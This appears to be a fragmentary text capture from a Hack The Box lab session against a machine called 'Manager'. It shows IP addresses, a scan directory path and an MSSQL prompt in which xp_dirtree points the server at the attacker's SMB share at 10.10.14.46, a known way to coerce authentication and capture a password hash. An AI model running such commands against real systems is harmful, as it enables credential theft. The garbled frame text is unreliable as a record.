 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
SQL (MANAGER\Operator  guest@master)> xp_dirtree \\10.10.14.46\smbFolder\test
subdirectory   depth   file
------------   -----   ----
SQL (MANAGER\Operator  guest@master)>
/home/s4vitar/Desktop/s4vitar/HTB/VPN/Manager/nmap
VPN
Scanning